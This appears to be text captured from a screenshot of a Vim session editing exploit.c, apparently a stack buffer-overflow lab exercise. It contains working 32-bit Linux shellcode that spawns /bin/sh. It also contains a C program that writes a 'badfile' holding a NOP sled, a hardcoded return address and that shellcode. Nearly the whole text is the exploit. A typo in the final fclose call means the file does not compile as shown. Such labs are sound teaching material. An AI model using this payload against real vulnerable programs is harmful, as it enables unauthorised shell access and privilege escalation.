 Terminal 终端 - exploit.c + (/tmp) - VIM
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
    "\x31\xc0" //xorl %eax,%eax
    "\x50"     //pushl %eax
    "\x68""//sh" //pushl $0x68732f2f
    "\x68""/bin"     //pushl $0x6e69622f
    "\x89\xe3" //movl %esp,%ebx
    "\x50"     //pushl %eax
    "\x53"     //pushl %ebx
    "\x89\xe1" //movl %esp,%ecx
    "\x99"     //cdq
    "\xb0\x0b" //movb $0x0b,%al
    "\xcd\x80" //int $0x80
    ;
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    memset(&buffer, 0x90, 517);
    strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90\x90\xc4\xd0\xff\xff");
    strcpy(buffer + 100, shellcode);
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfil);
}